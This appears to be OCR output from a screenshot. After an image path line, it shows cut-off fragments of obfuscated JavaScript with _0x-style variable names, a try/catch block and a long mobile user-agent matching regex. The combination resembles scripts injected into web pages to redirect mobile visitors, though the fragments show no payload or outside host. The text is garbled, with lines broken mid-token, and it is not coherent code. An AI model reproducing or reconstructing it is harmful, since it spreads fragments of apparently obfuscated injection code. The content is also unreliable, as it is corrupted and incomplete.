
);}catch(_0x3e3a47){_0x307c06[‘push’]
ck’]=function(){const _0x123821=_0x3023;let
top|iemobile|ip(hone|od)|iris|kindle|lge
4|6)0|symbian|treo|up\.
|50[1-6]i|770s|802s|a
ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
s\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-
| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-
0|pan(a|d|t)|pdxg|pg(13|\-([1-
)|sgh\-|shar|sie(\-
|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
3|85|98)|w3c(\-| )|webc|whit|wi(g
99500=!![];}